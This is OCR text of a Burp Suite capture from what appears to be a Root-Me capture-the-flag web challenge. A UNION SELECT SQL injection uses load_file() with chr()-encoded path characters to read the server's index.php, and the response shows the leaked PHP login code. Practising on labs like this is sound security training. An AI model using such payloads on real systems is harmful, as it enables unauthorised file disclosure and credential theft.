 Request
Pretty Raw Hex Hackvertor \n
1 GET /web-serveur/ch31/?action=members&id=<@burp_urlencode>4 union
select load_file(concat(chr(47),chr(99),chr(104),chr(97),chr(108),chr(108),chr(
101),chr(110),chr(103),chr(101),chr(47),chr(119),chr(101),chr(98),chr(45),chr(1
15),chr(101),chr(114),chr(118),chr(101),chr(117),chr(114),chr(47),chr(99),chr(1
04),chr(51),chr(49),chr(47),chr(105),chr(110),chr(100),chr(101),chr(120),chr(46
),chr(112),chr(104),chr(112))),2,3,4</@burp_urlencode> HTTP/1.1
2 Host: challenge01.root-me.org
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9,he;q=0.8
8 Connection: keep-alive
9
10
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
Authentication | Members
ID :
Authentication | Members
Login :
Password :
submit
'; if(isset($_POST['username'], $_POST['password']) && !empty($_POST['username'])
&& !empty($_POST['password'])) { $user =
mysqli_real_escape_string($GLOBALS["___mysqli_ston"],
strtolower($_POST['username'])); $pass = sha1($_POST['password']); $result =
mysqli_query($GLOBALS["___mysqli_ston"], "SELECT member_password FROM
member WHERE member_login='".$user."'"); if(mysqli_num_rows($result) == 1) {
$data = mysqli_fetch_array($result); if($pass == stringxor($key,
base64_decode($data['member_password']))){ // authentication success print "
Authentication success !!
"; if ($user == "admin") print "
Yeah !!! You're admin ! Use this password to complete this challenge.
"; else print "
But... you're not admin !
"; } else{ // authentication failed print "
Authentication failed !
"; } } else{ print "
User not found !
"; } } } if($_GET['action'] == "members"){ if(isset($_GET['id']) && !empty($_GET['id'])) { //